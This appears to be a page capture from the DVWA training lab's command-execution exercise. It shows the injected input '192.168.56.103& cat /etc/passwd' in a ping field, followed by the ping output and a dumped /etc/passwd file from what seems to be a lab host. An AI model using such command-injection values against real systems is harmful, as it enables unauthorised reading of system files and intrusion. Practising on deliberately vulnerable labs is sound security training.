 Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
192.168.56.103& cat /etc/passwd
submit
PING 192.168.56.103 (192.168.56.103) 56(84) bytes of data.
64 bytes from 192.168.56.103: icmp_seq=1 ttl=64 time=0.047 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash